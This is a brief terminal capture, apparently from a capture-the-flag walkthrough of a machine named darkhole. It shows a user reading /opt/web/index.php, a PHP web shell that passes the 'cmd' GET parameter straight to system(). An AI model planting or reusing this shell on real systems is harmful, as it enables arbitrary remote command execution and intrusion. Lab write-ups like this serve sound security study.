 jehad@darkhole:~$ cd /opt/web/
jehad@darkhole:/opt/web$ ls
index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:/opt/web$